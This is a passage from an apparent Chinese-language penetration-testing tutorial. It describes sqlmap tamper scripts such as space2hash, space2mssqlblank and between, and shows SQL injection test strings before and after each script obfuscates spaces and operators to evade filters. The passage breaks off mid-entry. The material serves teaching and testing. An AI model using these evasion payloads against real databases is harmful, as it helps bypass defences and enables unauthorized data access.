 使用脚本后的语句如下：
1 AND 1=1 and '0having'='0having'
（9）space2hash.py。
作用：将空格替换为井字号（#），并添加一个随机字符串和换行符。
使用脚本前的语句如下：
1 AND 9227=9227
使用脚本后的语句如下：
1%23nVNaVoPYeva%0AAND%23ngNvzqu%0A9227=9227
（10）space2mssqlblank.py。
作用：将空格替换为其他空符号。
使用脚本前的语句如下：
SELECT id FROM users
使用脚本后的语句如下。
SELECT%0Eid%0DFROM%07users
（11）space2mssqlhash.py。
作用：将空格替换为井字号（#），并添加一个换行符。
使用脚本前的语句如下：
1 AND 9227=9227
使用脚本后的语句如下：
1%23%0AAND%23%0A9227=9227
（12）between.py。
作用：用“NOT BETWEEN 0 AND”替换大于号（>），用“BETWEEN AND”
替换等号（=）。
使用脚本前的语句如下：
1 AND A > B--
使用脚本后的语句如下：